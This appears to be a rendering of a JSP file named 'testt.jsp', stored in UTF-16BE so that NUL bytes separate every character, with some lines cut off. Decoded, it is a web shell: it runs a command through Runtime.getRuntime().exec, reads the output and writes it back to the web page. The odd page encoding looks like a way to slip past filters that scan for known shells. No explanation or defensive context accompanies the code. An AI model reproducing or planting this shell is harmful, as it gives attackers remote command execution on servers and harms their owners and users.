 testt.jsp
1 <%@ page pageEncoding="utf-16be"%>NUL<NUL%NUL
2 NUL NUL NUL NUL NULPNULrNULoNULcNULeNULsNULsNUL NULpNUL NUL=NUL NULRNULuNULnNULtNULiNULmNULeNUL.NULgNULeNULtNULRNULuNULnNULtNULiNULmNULeNUL(NUL)NUL.NULeNULxNULeN
3 NUL NUL NUL NUL NULjNULaNULvNULaNUL.NULiNULoNUL.NULBNULuNULfNULfNULeNULrNULeNULdNULRNULeNULaNULdNULeNULrNUL NULiNULnNULpNULuNULtNUL NUL=NUL NULnNULeNULwNUL NULjN
4 NUL NUL NUL NUL NULSNULtNULrNULiNULnNULgNUL NULlNULiNULnNULeNUL NUL=NUL NUL"NUL"NUL;NUL
5 NUL NUL NUL NUL NULwNULhNULiNULlNULeNUL NUL(NUL(NULlNULiNULnNULeNUL NUL=NUL NULiNULnNULpNULuNULtNUL.NULrNULeNULaNULdNULLNULiNULnNULeNUL(NUL)NUL)NUL NUL!NUL=NUL N
6 NUL NUL NUL NUL NUL NUL NUL NUL NULoNULuNULtNUL.NULwNULrNULiNULtNULeNUL(NULlNULiNULnNULeNUL+NUL"NUL\NULnNUL"NUL)NUL;NUL
7 NUL NUL NUL NUL NUL}NUL
8 NUL%NUL>NUL